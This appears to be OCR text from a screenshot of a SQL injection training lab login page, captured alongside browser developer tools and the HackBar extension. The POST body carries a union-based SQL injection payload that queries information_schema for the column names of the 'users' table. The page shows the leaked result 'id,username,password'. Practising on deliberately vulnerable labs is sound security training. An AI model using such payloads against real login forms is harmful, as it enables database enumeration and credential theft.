 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:id,username,password
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=xxx' union select 1,group_concat(column_name) from information_schema.columns where
table_schema='security' and table_name='users'#&passwd=123